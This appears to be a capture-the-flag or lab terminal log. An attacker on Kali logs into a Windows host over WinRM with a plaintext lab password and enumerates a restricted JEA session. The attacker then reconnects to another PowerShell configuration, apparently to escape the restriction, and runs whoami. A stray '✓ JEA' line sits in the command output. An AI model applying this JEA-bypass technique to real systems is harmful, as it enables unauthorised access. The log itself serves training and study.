 ┌──(kali㉿kali)-[~/sincon]
└─$ minrm -i TABULARIUM.jess.kingdom -u 'Doros_ARCHIVON' -p 'bO3n21E6rc'
[+] Creating WSMan object for Doros_ARCHIVON@TABULARIUM.jess.kingdom
[*] Verifying connection to Doros_ARCHIVON@TABULARIUM.jess.kingdom
[+] Connected to Doros_ARCHIVON@TABULARIUM.jess.kingdom
[!] be careful with what you execute! this is not a real shell
[doros_archivon@tabularium.jess.kingdom] PS> Get-Command
Output:
Clear-Host
Exit-PSSession
Get-Command
Get-FormatData
✓ JEA
Get-Help
Measure-Object
Out-Default
Select-Object
Start-Process
[doros_archivon@tabularium.jess.kingdom] PS> exit
┌──(kali㉿kali)-[~/sincon]
└─$ minrm -i TABULARIUM.jess.kingdom -u 'Doros_ARCHIVON' -p 'bO3n21E6rc' -c 'microsoft.powershell32'
[+] Creating WSMan object for Doros_ARCHIVON@TABULARIUM.jess.kingdom
[*] Verifying connection to Doros_ARCHIVON@TABULARIUM.jess.kingdom
[+] Connected to Doros_ARCHIVON@TABULARIUM.jess.kingdom
[!] be careful with what you execute! this is not a real shell
[doros_archivon@tabularium.jess.kingdom] PS> powershell whoami ; hostname
Output:
jess\doros_archivon
Tabularium
!